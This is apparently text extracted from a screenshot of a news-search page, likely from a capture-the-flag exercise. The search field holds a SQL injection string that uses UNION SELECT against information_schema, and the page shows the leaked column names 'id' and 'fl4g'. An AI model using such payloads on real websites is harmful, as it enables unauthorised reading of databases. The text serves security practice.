 OVERVIEW
Search news
search
' and 0 union select 1,column_name,data_type from information_schem
News
id
int
fl4g
varchar